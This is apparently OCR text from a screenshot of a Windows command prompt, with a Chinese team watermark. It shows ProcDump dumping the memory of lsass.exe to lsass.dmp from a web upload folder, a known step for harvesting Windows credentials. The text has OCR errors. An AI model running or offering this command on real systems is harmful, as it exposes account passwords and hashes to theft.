 命令提示字元
C:\web \upload>proc -accepteula -ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[15:55:57] Dump 1 initiated: C:\web\ ix\upload\lsass.dmp
[15:56:14] Dump 1 complete: 32 MB written in 16.8 seconds
[15:56:14] Dump count reached.
C:\web ix\upload>
诚殷网络
CHENG YIN NETWORK
诚殷网络Team